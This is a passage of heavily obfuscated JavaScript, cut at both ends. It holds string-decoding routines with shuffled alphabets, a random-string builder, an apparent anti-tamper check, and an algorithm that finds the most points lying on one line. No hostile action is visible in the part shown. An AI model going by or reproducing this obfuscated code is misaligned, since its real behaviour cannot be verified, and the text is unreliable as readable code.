biNL[0x7]]>>=qhRbiNL[aNAiGD+0x14d],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[aNAiGD+0x14c]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[aNAiGD+0x155]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[aNAiGD+0x147]){SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x281,EOHlTm2+=-0x151);break}else{SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x237,EOHlTm2+=-0xfc);break}case-0x63:SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[-qhRbiNL[0xb1]]=\"\\u0030\\u0041\\u0050\\u0057\\u0056\\u0044\\u0047\\u005a\\u0049\\u0046\\u0048\\u0067\\u0068\\u007a\\u0028\\u004d\\u0079\\u0058\\u0039\\u006f\\u003c\\u0033\\u007b\\u007e\\u0021\\u003f\\u0074\\u0078\\u0045\\u0035\\u0065\\u003a\\u0071\\u004a\\u005f\\u003b\\u0066\\u0029\\u0037\\u0055\\u0077\\u0064\\u0036\\u0076\\u0042\\u002b\\u0054\\u0070\\u0052\\u0059\\u006b\\u0038\\u006a\\u0031\\u006d\\u0060\\u0024\\u007c\\u0022\\u0073\\u006e\\u0034\\u005b\\u002e\\u0075\\u0072\\u002f\\u0040\\u003e\\u005d\\u002c\\u0061\\u0025\\u002a\\u0062\\u004e\\u0043\\u004b\\u0063\\u0026\\u004c\\u0053\\u0051\\u003d\\u0069\\u005e\\u0023\\u004f\\u0032\\u006c\\u007d\",CAH4_8Z[-qhRbiNL[0x5d]]=\"\"+(CAH4_8Z[qhRbiNL[aNAiGD+0x197]]||\"\"),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x12d,EOHlTm2+=-0x1bf);break;case 0x82:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[qhRbiNL[0xc]]);case aNAiGD!=-0x1e2&&aNAiGD- -0x117:SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.muDnWy,aNAiGD+=-0xea,EOHlTm2+=-0xc9);break;case-0x16:case 0xa4:case-0xf7:SOjhtna([cMJ9Jv.WDZE6c.Dr0qEy6,cMJ9Jv.WDZE6c.AwafQET]=[0xb4,0x68],CAH4_8Z[qhRbiNL[aNAiGD+0x145]]=qhRbiNL[aNAiGD+0x149],CAH4_8Z[-qhRbiNL[0xb1]]=\"\\u0030\\u0041\\u0050\\u0057\\u0056\\u0044\\u0047\\u005a\\u0049\\u0046\\u0048\\u0067\\u0068\\u007a\\u0028\\u004d\\u0079\\u0058\\u0039\\u006f\\u003c\\u0033\\u007b\\u007e\\u0021\\u003f\\u0074\\u0078\\u0045\\u0035\\u0065\\u003a\\u0071\\u004a\\u005f\\u003b\\u0066\\u0029\\u0037\\u0055\\u0077\\u0064\\u0036\\u0076\\u0042\\u002b\\u0054\\u0070\\u0052\\u0059\\u006b\\u0038\\u006a\\u0031\\u006d\\u0060\\u0024\\u007c\\u0022\\u0073\\u006e\\u0034\\u005b\\u002e\\u0075\\u0072\\u002f\\u0040\\u003e\\u005d\\u002c\\u0061\\u0025\\u002a\\u0062\\u004e\\u0043\\u004b\\u0063\\u0026\\u004c\\u0053\\u0051\\u003d\\u0069\\u005e\\u0023\\u004f\\u0032\\u006c\\u007d\",CAH4_8Z[-qhRbiNL[0x5d]]=\"\"+(CAH4_8Z[qhRbiNL[aNAiGD+0x147]]||\"\"),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0xdd,EOHlTm2+=-0xdb);break;case 0xb6:case 0xa0:case aNAiGD!=-0x5b&&aNAiGD- -0x117:SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x320,EOHlTm2+=-0x1de);break;case cMJ9Jv.WDZE6c.Dr0qEy6+-0xdd:SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[-qhRbiNL[0xb1]]=\"\\x30\\x41\\x50\\x57\\x56\\x44\\x47\\x5a\\x49\\x46\\x48\\x67\\x68\\x7a\\x28\\x4d\\x79\\x58\\x39\\x6f\\x3c\\x33\\x7b\\x7e\\x21\\x3f\\x74\\x78\\x45\\x35\\x65\\x3a\\x71\\x4a\\x5f\\x3b\\x66\\x29\\x37\\x55\\x77\\x64\\x36\\x76\\x42\\x2b\\x54\\x70\\x52\\x59\\x6b\\x38\\x6a\\x31\\x6d\\x60\\x24\\x7c\\x22\\x73\\x6e\\x34\\x5b\\x2e\\x75\\x72\\x2f\\x40\\x3e\\x5d\\x2c\\x61\\x25\\x2a\\x62\\x4e\\x43\\x4b\\x63\\x26\\x4c\\x53\\x51\\x3d\\x69\\x5e\\x23\\x4f\\x32\\x6c\\x7d\",CAH4_8Z[-qhRbiNL[aNAiGD+0x1b8]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0xf3,EOHlTm2+=-0x1bf);break;case cMJ9Jv.WDZE6c.Dr0qEy6+-0x2f:SOjhtna(cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x320,EOHlTm2+=-0x32e);break;case EOHlTm2-0xf:case-0xa7:case 0x43:SOjhtna(CAH4_8Z[qhRbiNL[0x7]]=qhRbiNL[aNAiGD+0x11],CAH4_8Z[qhRbiNL[aNAiGD+0x18]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4],cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=-0x134,EOHlTm2+=0xd7);break;case aNAiGD!=-0x1e2&&aNAiGD- -0x267:SOjhtna([cMJ9Jv.WDZE6c.Dr0qEy6,cMJ9Jv.WDZE6c.AwafQET]=[0x14,-0x2b],CAH4_8Z[qhRbiNL[aNAiGD+0x195]]=qhRbiNL[aNAiGD+0x199],CAH4_8Z[-qhRbiNL[0xb1]]=\"\\u0030\\u0041\\u0050\\u0057\\u0056\\u0044\\u0047\\u005a\\u0049\\u0046\\u0048\\u0067\\u0068\\u007a\\u0028\\u004d\\u0079\\u0058\\u0039\\u006f\\u003c\\u0033\\u007b\\u007e\\u0021\\u003f\\u0074\\u0078\\u0045\\u0035\\u0065\\u003a\\u0071\\u004a\\u005f\\u003b\\u0066\\u0029\\u0037\\u0055\\u0077\\u0064\\u0036\\u0076\\u0042\\u002b\\u0054\\u0070\\u0052\\u0059\\u006b\\u0038\\u006a\\u0031\\u006d\\u0060\\u0024\\u007c\\u0022\\u0073\\u006e\\u0034\\u005b\\u002e\\u0075\\u0072\\u002f\\u0040\\u003e\\u005d\\u002c\\u0061\\u0025\\u002a\\u0062\\u004e\\u0043\\u004b\\u0063\\u0026\\u004c\\u0053\\u0051\\u003d\\u0069\\u005e\\u0023\\u004f\\u0032\\u006c\\u007d\",CAH4_8Z[-qhRbiNL[0x5d]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),cMJ9Jv.EA6YSXt=cMJ9Jv.WDZE6c,aNAiGD+=0x12d,EOHlTm2+=-0x2f4);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0x145,0x4e).next().value);if(pUMrGWL){return aNAiGD}}}SOjhtna(PLIXU4N(pUMrGWL),PLIXU4N(CAH4_8Z));var[[aNAiGD],EOHlTm2]=FvnbUn;const cMJ9Jv=rzLzOJo(qhRbiNL[0x265])+rzLzOJo(qhRbiNL[0x266])+pUMrGWL(qhRbiNL[0x267])+pUMrGWL(qhRbiNL[0x268])+pUMrGWL(qhRbiNL[0x269])+pUMrGWL(qhRbiNL[0x26a])+\"\\u0038\\u0039\";let O6Mt1s9=\"\";for(let gQDcZ8=qhRbiNL[0x2];gQDcZ8<aNAiGD;gQDcZ8++){PLIXU4N(A_hKpJ);function A_hKpJ(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\x33\\x43\\x54\\x47\\x6e\\x51\\x66\\x59\\x58\\x73\\x44\\x45\\x6d\\x4c\\x46\\x5a\\x53\\x57\\x6b\\x74\\x50\\x49\\x71\\x64\\x6a\\x63\\x70\\x4f\\x69\\x42\\x55\\x62\\x4e\\x5f\\x52\\x6c\\x5e\\x76\\x56\\x68\\x35\\x7b\\x4d\\x30\\x7a\\x2c\\x26\\x4a\\x61\\x23\\x37\\x6f\\x29\\x48\\x67\\x41\\x28\\x77\\x36\\x72\\x4b\\x7e\\x2e\\x5d\\x7c\\x3f\\x65\\x32\\x79\\x3b\\x78\\x3e\\x2f\\x31\\x21\\x2b\\x25\\x34\\x40\\x22\\x24\\x3d\\x2a\\x3c\\x75\\x5b\\x39\\x38\\x3a\\x60\\x7d\",CAH4_8Z[qhRbiNL[0x1]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x5]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x1e]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0xbb]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0xc2]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[qhRbiNL[0x5]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[-qhRbiNL[0xc2]]<qhRbiNL[0x2]){CAH4_8Z[-qhRbiNL[0xc2]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[-qhRbiNL[0xc2]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x1e]]|=CAH4_8Z[-qhRbiNL[0xc2]]<<CAH4_8Z[-qhRbiNL[0xbb]],CAH4_8Z[-qhRbiNL[0xbb]]+=(CAH4_8Z[-qhRbiNL[0xc2]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x1e]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],CAH4_8Z[-qhRbiNL[0xbb]]-=qhRbiNL[0xa])}while(CAH4_8Z[-qhRbiNL[0xbb]]>qhRbiNL[0x12]);CAH4_8Z[-qhRbiNL[0xc2]]=-qhRbiNL[0x4]}}if(CAH4_8Z[-qhRbiNL[0xc2]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x1e]]|CAH4_8Z[-qhRbiNL[0xc2]]<<CAH4_8Z[-qhRbiNL[0xbb]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function cUfesLK(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=A_hKpJ(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}if(pUMrGWL(qhRbiNL[0x26b])in edvRZ1){XNd0xD()}function XNd0xD(){var CAH4_8Z;PLIXU4N(aNAiGD);function aNAiGD(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\u003c\\u0055\\u0051\\u0057\\u0044\\u0058\\u0047\\u0030\\u006c\\u0068\\u0041\\u0029\\u0078\\u0045\\u006e\\u0040\\u0035\\u007a\\u0059\\u003e\\u0024\\u0062\\u0072\\u006f\\u0061\\u0066\\u0023\\u005a\\u005e\\u004b\\u0077\\u0021\\u004c\\u002f\\u005b\\u004a\\u0031\\u0070\\u0028\\u003d\\u0026\\u0074\\u004f\\u002c\\u007d\\u0073\\u0022\\u0069\\u002b\\u006b\\u0042\\u0046\\u0076\\u004d\\u005f\\u0079\\u003b\\u0048\\u003a\\u0053\\u006d\\u0054\\u003f\\u0075\\u0036\\u0052\\u0034\\u007c\\u007e\\u006a\\u0025\\u0032\\u0038\\u004e\\u0050\\u0060\\u0064\\u0063\\u002a\\u007b\\u0049\\u0056\\u002e\\u0067\\u0071\\u005d\\u0043\\u0033\\u0065\\u0039\\u0037\",CAH4_8Z[qhRbiNL[0xf]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0xf]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0xf]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x34]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function EOHlTm2(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=aNAiGD(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}SOjhtna(CAH4_8Z=PLIXU4N(function(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0x7c]]={},CAH4_8Z[qhRbiNL[0x5]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x69]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0xc5]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=CAH4_8Z[qhRbiNL[0x2]].length);for(CAH4_8Z[qhRbiNL[0x12]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x12]]<CAH4_8Z[qhRbiNL[0x9]];CAH4_8Z[qhRbiNL[0x12]]++){SOjhtna(CAH4_8Z[-qhRbiNL[0x7c]]={},CAH4_8Z[qhRbiNL[0x5]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x69]]=qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0x1d5]]=CAH4_8Z[qhRbiNL[0x12]]+qhRbiNL[0x4];CAH4_8Z[qhRbiNL[0x1d5]]<CAH4_8Z[qhRbiNL[0x9]];CAH4_8Z[qhRbiNL[0x1d5]]++){PLIXU4N(aNAiGD);function aNAiGD(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0xaa]]=\"\\x66\\x6d\\x31\\x73\\x59\\x57\\x6a\\x72\\x64\\x68\\x4a\\x6f\\x50\\x4d\\x46\\x41\\x70\\x62\\x4b\\x63\\x47\\x5a\\x71\\x4c\\x52\\x55\\x48\\x4f\\x49\\x53\\x6e\\x65\\x42\\x54\\x56\\x2f\\x79\\x74\\x6b\\x61\\x69\\x45\\x28\\x43\\x3e\\x24\\x44\\x2c\\x3b\\x67\\x32\\x6c\\x39\\x4e\\x77\\x51\\x75\\x7e\\x58\\x2b\\x7a\\x3a\\x21\\x38\\x37\\x7b\\x29\\x22\\x60\\x76\\x3d\\x7d\\x33\\x3f\\x30\\x26\\x2a\\x5f\\x2e\\x3c\\x36\\x35\\x23\\x34\\x40\\x5e\\x5d\\x5b\\x25\\x7c\\x78\",CAH4_8Z[qhRbiNL[0xb6]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x28]]=CAH4_8Z[qhRbiNL[0xb6]].length,CAH4_8Z[qhRbiNL[0x13b]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x6f]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[qhRbiNL[0x28]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[qhRbiNL[0xaa]].indexOf(CAH4_8Z[qhRbiNL[0xb6]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x6f]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x6f]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x6f]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x6f]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x6f]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x13b]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x6f]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x6f]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x13b]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x6f]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x13b]])}function EOHlTm2(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=aNAiGD(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}if(CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].x===CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].x&&CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].y===CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].y){CAH4_8Z[qhRbiNL[0x69]]++;continue}CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].y===CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].y?CAH4_8Z[-qhRbiNL[0xc5]]=Qh8gpI(EOHlTm2(qhRbiNL[0x26c])).MAX_SAFE_INTEGER:CAH4_8Z[-qhRbiNL[0xc5]]=(CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].x-CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].x)/(CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x12]]].y-CAH4_8Z[qhRbiNL[0x2]][CAH4_8Z[qhRbiNL[0x1d5]]].y);if(!CAH4_8Z[-qhRbiNL[0x7c]][CAH4_8Z[-qhRbiNL[0xc5]]])CAH4_8Z[-qhRbiNL[0x7c]][CAH4_8Z[-qhRbiNL[0xc5]]]=qhRbiNL[0x2];SOjhtna(CAH4_8Z[-qhRbiNL[0x7c]][CAH4_8Z[-qhRbiNL[0xc5]]]++,CAH4_8Z[qhRbiNL[0x5]]=Qh8gpI(EOHlTm2(qhRbiNL[0x26d])+qhRbiNL[0x1cd]).max(CAH4_8Z[qhRbiNL[0x5]],CAH4_8Z[-qhRbiNL[0x7c]][CAH4_8Z[-qhRbiNL[0xc5]]]))}SOjhtna(CAH4_8Z[qhRbiNL[0x5]]+=CAH4_8Z[qhRbiNL[0x69]],CAH4_8Z[qhRbiNL[0x4]]=Qh8gpI(pUMrGWL(qhRbiNL[0x26e])+qhRbiNL[0x1cd]).max(CAH4_8Z[qhRbiNL[0x4]],CAH4_8Z[qhRbiNL[0x5]]))}return CAH4_8Z[qhRbiNL[0x4]]}),Qh8gpI(EOHlTm2(qhRbiNL[0x26f])).log(CAH4_8Z))}const tLFiGn=Qh8gpI(cUfesLK(qhRbiNL[0x270])+qhRbiNL[0x1cd])[cUfesLK(qhRbiNL[0x271])](Qh8gpI(cUfesLK(qhRbiNL[0x270])+qhRbiNL[0x1cd])[cUfesLK(qhRbiNL[0x272])]()*cMJ9Jv[cUfesLK(qhRbiNL[0x273])]);O6Mt1s9+=cMJ9Jv[tLFiGn]}return O6Mt1s9},[rzLzOJo(qhRbiNL[0x274])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,O6Mt1s9={jzg7g0:{}},gQDcZ8){while(aNAiGD+cMJ9Jv!==-0x87)with(O6Mt1s9.hJQ6JP||O6Mt1s9)switch(aNAiGD+cMJ9Jv){case 0x4c:case O6Mt1s9.jzg7g0.Q8wAjD+-0xd4:case 0xa5:SOjhtna([...GnDTSSd.pZiO7E6]=gQDcZ8,GnDTSSd.pZiO7E6[qhRbiNL[0x0]]=qhRbiNL[aNAiGD+0x7e],GnDTSSd.pZiO7E6[-qhRbiNL[aNAiGD+0x2ef]]=\"\\x63\\x43\\x41\\x6a\\x4d\\x5a\\x4c\\x58\\x53\\x6f\\x4f\\x68\\x50\\x45\\x57\\x56\\x4e\\x64\\x54\\x42\\x6d\\x72\\x44\\x4a\\x61\\x6c\\x66\\x6b\\x74\\x52\\x51\\x49\\x69\\x4b\\x55\\x73\\x59\\x67\\x71\\x7e\\x75\\x70\\x38\\x40\\x3e\\x31\\x46\\x32\\x76\\x25\\x47\\x62\\x7a\\x7c\\x48\\x7d\\x60\\x6e\\x37\\x77\\x79\\x30\\x39\\x3c\\x34\\x2f\\x26\\x3b\\x21\\x78\\x28\\x7b\\x2a\\x24\\x35\\x2b\\x23\\x5f\\x2c\\x33\\x22\\x5d\\x2e\\x5b\\x3a\\x3d\\x36\\x29\\x3f\\x5e\\x65\",O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0x92,cMJ9Jv+=0x4c);break;case 0x33:SOjhtna(pZiO7E6[qhRbiNL[0x1d]].push((pZiO7E6[qhRbiNL[0x1e]]|pZiO7E6[qhRbiNL[aNAiGD+-0xa6]]<<pZiO7E6[qhRbiNL[0x9]])&qhRbiNL[aNAiGD+-0xc0]),O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0x184,cMJ9Jv+=0xf8);break;case cMJ9Jv!=0x9&&cMJ9Jv-0x20:SOjhtna(pZiO7E6[qhRbiNL[0x9]]=qhRbiNL[0x2],pZiO7E6[qhRbiNL[0x30]]=-qhRbiNL[0x4],O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=0x8,cMJ9Jv+=-0x48);break;case 0x47:case-0xaa:default:return x9mGsdB[dMTTYe];case 0x7d:case-0xe8:case O6Mt1s9.jzg7g0.Q8wAjD+-0x19e:for(pZiO7E6[qhRbiNL[aNAiGD+0x22]]=qhRbiNL[aNAiGD+0x1a];pZiO7E6[qhRbiNL[0xa]]<pZiO7E6[qhRbiNL[0x5]];pZiO7E6[qhRbiNL[0xa]]++){pZiO7E6[qhRbiNL[aNAiGD+0x29]]=pZiO7E6[-qhRbiNL[0x275]].indexOf(pZiO7E6[qhRbiNL[aNAiGD+0x222]][pZiO7E6[qhRbiNL[aNAiGD+0x22]]]);if(pZiO7E6[qhRbiNL[aNAiGD+0x29]]===-qhRbiNL[0x4])continue;if(pZiO7E6[qhRbiNL[aNAiGD+0x48]]<qhRbiNL[0x2]){pZiO7E6[qhRbiNL[0x30]]=pZiO7E6[qhRbiNL[0x11]]}else{SOjhtna(pZiO7E6[qhRbiNL[aNAiGD+0x48]]+=pZiO7E6[qhRbiNL[aNAiGD+0x29]]*qhRbiNL[aNAiGD+0x33],pZiO7E6[qhRbiNL[0x1e]]|=pZiO7E6[qhRbiNL[aNAiGD+0x48]]<<pZiO7E6[qhRbiNL[0x9]],pZiO7E6[qhRbiNL[0x9]]+=(pZiO7E6[qhRbiNL[0x30]]&qhRbiNL[aNAiGD+0x49])>qhRbiNL[0x1a]?qhRbiNL[aNAiGD+0x2f]:qhRbiNL[0x18]);do{SOjhtna(pZiO7E6[qhRbiNL[0x1d]].push(pZiO7E6[qhRbiNL[0x1e]]&qhRbiNL[0x16]),pZiO7E6[qhRbiNL[aNAiGD+0x36]]>>=qhRbiNL[0xa],pZiO7E6[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pZiO7E6[qhRbiNL[0x9]]>qhRbiNL[0x12]);pZiO7E6[qhRbiNL[aNAiGD+0x48]]=-qhRbiNL[0x4]}}if(pZiO7E6[qhRbiNL[0x30]]>-qhRbiNL[aNAiGD+0x1c]){SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=0xee);break}else{SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0x96,cMJ9Jv+=0xf8);break}case aNAiGD- -0x19c:case-0xc2:case 0xb1:SOjhtna([[],CAH4_8Z[qhRbiNL[aNAiGD+0xb1]]]=FvnbUn,O6Mt1s9.jzg7g0.mbkwhM=Qh8gpI(rzLzOJo(qhRbiNL[aNAiGD+0x324]))[(0x1,BFeu8qv)(qhRbiNL[aNAiGD+0x325])+(aNAiGD+0xaf,BFeu8qv)(qhRbiNL[0x278])][(0x1,BFeu8qv)(qhRbiNL[0x279])+(0x1,BFeu8qv)(qhRbiNL[0x27a])]());return pUMrGWL=!0x0,new(Qh8gpI((0x1,BFeu8qv)(qhRbiNL[0x27b])))((0x1,BFeu8qv)(qhRbiNL[0x27c])+(0x1,BFeu8qv)(qhRbiNL[0x27d])+(0x1,BFeu8qv)(qhRbiNL[0x27e])+(0x1,BFeu8qv)(qhRbiNL[0x27f])+(0x1,BFeu8qv)(qhRbiNL[0x280]),qhRbiNL[0x2f])[(0x1,BFeu8qv)(qhRbiNL[0x281])](mbkwhM);case cMJ9Jv!=-0x5b&&cMJ9Jv-0x20:case-0x2a:return x9mGsdB[dMTTYe];case O6Mt1s9.jzg7g0.TkQFL4a+0x48:SOjhtna(pZiO7E6[qhRbiNL[aNAiGD+0x63]]=[],pZiO7E6[qhRbiNL[aNAiGD+0x64]]=qhRbiNL[0x2],O6Mt1s9.hJQ6JP=O6Mt1s9.GnDTSSd,aNAiGD+=-0x16c);break;case cMJ9Jv!=-0x73&&cMJ9Jv- -0xdd:case 0xa4:SOjhtna(O6Mt1s9.hJQ6JP=O6Mt1s9.WIMvuHa,aNAiGD+=-0x8);break;case 0x19:case aNAiGD- -0x4f:case 0x84:SOjhtna([O6Mt1s9.jzg7g0.TkQFL4a,O6Mt1s9.jzg7g0.Q8wAjD]=[0x47,0xe3],jzg7g0.BFeu8qv=function(...aNAiGD){return 